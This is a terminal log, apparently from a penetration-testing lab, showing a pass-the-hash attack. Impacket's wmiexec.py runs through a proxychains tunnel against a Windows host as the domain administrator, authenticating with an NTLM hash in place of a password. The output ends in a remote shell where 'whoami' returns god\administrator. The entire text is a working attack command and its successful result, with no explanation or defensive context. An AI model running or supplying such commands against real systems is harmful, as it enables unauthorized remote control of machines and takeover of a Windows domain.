 ┌──(root💀kali)-[/usr/share/doc/python3-impacket/examples]
└─# proxychains python3 wmiexec.py god.org/administrator@192.168.52.138 -hashes aad3b435b51404eeaad3b435b51404ee:3f589ddca9ecc4534635e8d432b5c541
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1 - Copyright 2020 SecureAuth Corporation
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:445  ...  OK
[*] SMBv2.1 dialect used
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:135  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:24446  ...  192.168.52.138:49154  ...  OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
god\administrator
C:\>